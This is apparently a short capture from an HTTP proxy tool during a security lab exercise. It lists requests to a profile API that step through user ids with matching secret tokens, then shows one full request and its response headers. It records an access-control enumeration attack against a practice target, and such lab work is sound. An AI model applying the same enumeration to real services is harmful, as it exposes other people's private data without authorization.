 304 http://10.10.11.159 GET /api/getprofile?id=4&secret=856922e0... ✓ 200 1037 script
315 http://10.10.11.159 GET /api/getprofile?id=3&secret=7d003877... ✓ 200 989 script
331 http://10.10.11.159 GET /api/getprofile?id=2&secret=c5169f4e0... ✓ 200 1068 text
338 http://10.10.11.159 GET /api/getprofile?id=1&secret=89cb389c... ✓ 200 1072 script
Request
Pretty Raw Hex \n
1 GET /api/getprofile?id=1&secret=89cb389c73f667c5511ce169033089cb
HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private